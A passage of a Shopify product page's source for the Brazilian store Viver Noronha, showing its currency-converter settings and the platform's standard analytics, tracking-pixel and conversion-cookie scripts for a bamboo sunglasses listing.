(COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "R$ {{amount_with_comma_separator}}", money_with_currency_format: "R$ {{amount_with_comma_separator}} BRL", userCurrency: "BRL" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "BRL".split(',') || ''; window.bucksCC.config.cartCurrency = "BRL" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 25088557101,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 25088557101,storefrontBaseUrl: "https://www.vivernoronha.org",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1683915058","configuration":"{\"account_ID\":\"216518\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/viver-noronha.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"759333170","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-SQMZJR941H\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-SQMZJR941H\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-SQMZJR941H\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-SQMZJR941H\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-SQMZJR941H\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-SQMZJR941H\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-SQMZJR941H\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-SQMZJR941H\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"348422450","configuration":"{\"pixel_id\":\"2048952381890380\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"169738546","configuration":"{\"tagID\":\"2614314238829\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Viver Noronha","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"viver-noronha.myshopify.com","countryCode":"BR","storefrontUrl":"https:\/\/www.vivernoronha.org"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":249.9,"currencyCode":"BRL"},"product":{"title":"Óculos Bambu Dark Viver Noronha - Frete Grátis","vendor":"vivernoronha.org","id":"7475044450470","untranslatedTitle":"Óculos Bambu Dark Viver Noronha - Frete Grátis","url":"\/products\/oculos-de-sol-bambu-dark","type":"OCULOSBAMBU"},"id":"43228429811878","image":{"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/5.jpg?v=1660188928"},"sku":"VNO-BD01","title":"Preto Polarizado","untranslatedTitle":"Preto Polarizado"},{"price":{"amount":249.9,"currencyCode":"BRL"},"product":{"title":"Óculos Bambu Dark Viver Noronha - Frete Grátis","vendor":"vivernoronha.org","id":"7475044450470","untranslatedTitle":"Óculos Bambu Dark Viver Noronha - Frete Grátis","url":"\/products\/oculos-de-sol-bambu-dark","type":"OCULOSBAMBU"},"id":"43228429910182","image":{"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/3_aea103cb-6812-4ac8-940b-45e475133039.jpg?v=1660188928"},"sku":"VNO-BD02","title":"Azul Polarizado","untranslatedTitle":"Azul Polarizado"},{"price":{"amount":249.9,"currencyCode":"BRL"},"product":{"title":"Óculos Bambu Dark Viver Noronha - Frete Grátis","vendor":"vivernoronha.org","id":"7475044450470","untranslatedTitle":"Óculos Bambu Dark Viver Noronha - Frete Grátis","url":"\/products\/oculos-de-sol-bambu-dark","type":"OCULOSBAMBU"},"id":"43228429844646","image":{"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/4_7045218a-42a2-447a-a7d1-8000209a4651.jpg?v=1660188928"},"sku":"VNO-BD03","title":"Marrom Polarizado","untranslatedTitle":"Marrom Polarizado"},{"price":{"amount":249.9,"currencyCode":"BRL"},"product":{"title":"Óculos Bambu Dark Viver Noronha - Frete Grátis","vendor":"vivernoronha.org","id":"7475044450470","untranslatedTitle":"Óculos Bambu Dark Viver Noronha - Frete Grátis","url":"\/products\/oculos-de-sol-bambu-dark","type":"OCULOSBAMBU"},"id":"43228429877414","image":{"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/1_9be82e2e-7f55-4770-b59e-508f6fe85e4f.jpg?v=1660188928"},"sku":"VNO-BD04","title":"Verde Polarizado","untranslatedTitle":"Verde Polarizado"},{"price":{"amount":249.9,"currencyCode":"BRL"},"product":{"title":"Óculos Bambu Dark Viver Noronha - Frete Grátis","vendor":"vivernoronha.org","id":"7475044450470","untranslatedTitle":"Óculos Bambu Dark Viver Noronha - Frete Grátis","url":"\/products\/oculos-de-sol-bambu-dark","type":"OCULOSBAMBU"},"id":"43228429942950","image":{"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/2_280e86de-7770-4416-a7bd-ac8853a3b27f.jpg?v=1660188928"},"sku":"VNO-BD05","title":"Vermelho Polarizado","untranslatedTitle":"Vermelho Polarizado"}],"purchasingCompany":null},},"https://www.vivernoronha.org/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"25088557101","storefrontBaseUrl":"https:\/\/www.vivernoronha.org","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":249.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Óculos Bambu Dark Viver Noronha - Frete Grátis\",\"vendor\":\"vivernoronha.org\",\"id\":\"7475044450470\",\"untranslatedTitle\":\"Óculos Bambu Dark Viver Noronha - Frete Grátis\",\"url\":\"\/products\/oculos-de-sol-bambu-dark\",\"type\":\"OCULOSBAMBU\"},\"id\":\"43228429811878\",\"image\":{\"src\":\"\/\/www.vivernoronha.org\/cdn\/shop\/products\/5.jpg?v=1660188928\"},\"sku\":\"VNO-BD01\",\"title\":\"Preto Polarizado\",\"untranslatedTitle\":\"Preto Polarizado\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BRL';
  var meta = {"product":{"id":7475044450470,"gid":"gid:\/\/shopify\/Product\/7475044450470","vendor":"vivernoronha.org","type":"OCULOSBAMBU","handle":"oculos-de-sol-bambu-dark","variants":[{"id":43228429811878,"price":24990,"name":"Óculos Bambu Dark Viver Noronha - Frete Grátis - Preto Polarizado","public_title":"Preto Polarizado","sku":"VNO-BD01"},{"id":43228429910182,"price":24990,"name":"Óculos Bambu Dark Viver Noronha - Frete Grátis - Azul Polarizado","public_title":"Azul Polarizado","sku":"VNO-BD02"},{"id":43228429844646,"price":24990,"name":"Óculos Bambu Dark Viver Noronha - Frete Grátis - Marrom Polarizado","public_title":"Marrom Polarizado","sku":"VNO-BD03"},{"id":43228429877414,"price":24990,"name":"Óculos Bambu Dark Viver Noronha - Frete Grátis - Verde Polarizado","public_title":"Verde Polarizado","sku":"VNO-BD04"},{"id":43228429942950,"price":24990,"name":"Óculos Bambu Dark Viver Noronha - Frete Grátis - Vermelho Polarizado","public_title":"Vermelho Polarizado","sku":"VNO-BD05"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7475044450470,"requestId":"e02af670-148c-4561-aed9-4c78feb98fc6-1768721430"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 25088557101,
      theme_id: 165740740914,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.vivernoronha.org/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.vivernoronha.org/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.vivernoronha.org/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":25088557101,"isMerchantRequest":null,"themeId":165740740914,"themeCityHash":"12613787274466740129","contentLanguage":"pt-BR","currency":"BRL","eventMetadataId":"ba21599a-a784-4d58-8d5f-f6f27613a024"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7475044450470,"requestId":"e02af670-148c-4561-aed9-4c78feb98fc6-1768721430","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"BRL","variantId":43228429811878,"productId":7475044450470,"productGid":"gid:\/\/shopify\/Product\/7475044450470","name":"Óculos Bambu Dark Viver Noronha - Frete Grátis - Preto Polarizado","price":"249.90","sku":"VNO-BD01","brand":"vivernoronha.org","variant":"Preto Polarizado","category":"OCULOSBAMBU","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"BRL","variantId":43228429811878,"productId":7475044450470,"productGid":"gid:\/\/shopify\/Product\/7475044450470","name":"Óculos Bambu Dark Viver Noronha - Frete Grátis - Preto Polarizado","price":"249.90","sku":"VNO-BD01","brand":"vivernoronha.org","variant":"Preto Polarizado","category":"OCULOSBAMBU","nonInteraction":true,"remote":false,"referer":"https:\/\/www.vivernoronha.org\/collections\/oculos-de-bambu\/products\/oculos-de-sol-bambu-dark"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.vivernoronha.org/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
